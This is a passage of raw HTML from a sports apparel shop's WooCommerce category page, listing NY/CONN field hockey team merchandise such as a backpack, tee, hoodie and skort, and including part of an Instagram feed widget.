https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">NY/CONN UA Hustle Backpack (NYCT18)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://www.theauthenticathlete.com/product/nyconn-ua-hustle-backpack-nyct18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6216" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="6216" data-product_sku="WEB-NYCT18-UA1272782-ROYAL" aria-label="Add to cart: &ldquo;NY/CONN UA Hustle Backpack (NYCT18)&rdquo;" rel="nofollow" data-success_message="&ldquo;NY/CONN UA Hustle Backpack (NYCT18)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6216" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/nyconn-ua-hustle-backpack-nyct18/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-6207 status-publish instock product_cat-nyconn-field-hockey has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/nyconn-ua-locker-t-nyct18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Grey-UA-Ladies-Locker-Tee.jpg20180112-31725-1dyy226-450x450.jpg" class="wp-image-6186 avia-img-lazy-loading-6186 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Grey-UA-Ladies-Locker-Tee.jpg20180112-31725-1dyy226-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Grey-UA-Ladies-Locker-Tee.jpg20180112-31725-1dyy226-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Grey-UA-Ladies-Locker-Tee.jpg20180112-31725-1dyy226-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Grey-UA-Ladies-Locker-Tee.jpg20180112-31725-1dyy226-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Grey-UA-Ladies-Locker-Tee.jpg20180112-31725-1dyy226-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Grey-UA-Ladies-Locker-Tee.jpg20180112-31725-1dyy226-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Grey-UA-Ladies-Locker-Tee.jpg20180112-31725-1dyy226-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Grey-UA-Ladies-Locker-Tee.jpg20180112-31725-1dyy226.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">NY/CONN UA Locker T (NYCT18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/nyconn-ua-locker-t-nyct18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6207" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6207" data-product_sku="WEB-NYCT18-UA1268481-GREY" aria-label="Select options for &ldquo;NY/CONN UA Locker T (NYCT18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6207" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-6228 status-publish instock product_cat-nyconn-field-hockey has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/nyconn-ua-hustle-hood-nyct18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Hustle-Fleece-Hood-450x450.jpg" class="wp-image-6251 avia-img-lazy-loading-6251 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Hustle-Fleece-Hood-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Hustle-Fleece-Hood-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Hustle-Fleece-Hood-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Hustle-Fleece-Hood-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Hustle-Fleece-Hood-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Hustle-Fleece-Hood-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Hustle-Fleece-Hood-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Hustle-Fleece-Hood.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">NY/CONN UA Hustle Hood (NYCT18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/nyconn-ua-hustle-hood-nyct18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6228" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6228" data-product_sku="WEB-NYCT18-UA1300123-ROYAL" aria-label="Select options for &ldquo;NY/CONN UA Hustle Hood (NYCT18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6228" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-6174 status-publish last instock product_cat-nyconn-field-hockey has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/nyconn-augusta-ladies-femfit-skort-nyct18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-Augusta-Skort.jpg20180112-31725-12p5rr-450x450.jpg" class="wp-image-6188 avia-img-lazy-loading-6188 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-Augusta-Skort.jpg20180112-31725-12p5rr-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-Augusta-Skort.jpg20180112-31725-12p5rr-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-Augusta-Skort.jpg20180112-31725-12p5rr-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-Augusta-Skort.jpg20180112-31725-12p5rr-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-Augusta-Skort.jpg20180112-31725-12p5rr-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-Augusta-Skort.jpg20180112-31725-12p5rr-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-Augusta-Skort.jpg20180112-31725-12p5rr-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-Augusta-Skort.jpg20180112-31725-12p5rr.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">NY/CONN Augusta Ladies Femfit Skort (NYCT18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/nyconn-augusta-ladies-femfit-skort-nyct18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6174" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6174" data-product_sku="WEB-NYCT18-AUG2420-ROYAL" aria-label="Select options for &ldquo;NY/CONN Augusta Ladies Femfit Skort (NYCT18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6174" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="6213" data-locatornonce="d4e49fd034" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;ht